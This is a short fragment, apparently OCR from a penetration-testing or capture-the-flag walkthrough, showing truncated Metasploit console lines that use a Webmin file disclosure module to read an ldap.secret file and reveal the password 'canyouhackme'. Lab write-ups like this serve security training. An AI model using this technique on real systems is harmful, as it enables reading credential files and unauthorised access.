
You can too extract the ldap.secret as shown below:
msf > use auxiliary/admin/webmin/file_dis
msf auxiliary(admin/webmin/file_disclosu
msf auxiliary(admin/webmin/file_disclosu
msf auxiliary(admin/webmin/file_disclosu
As you can see that the file contains the password
“
canyouhackme
”.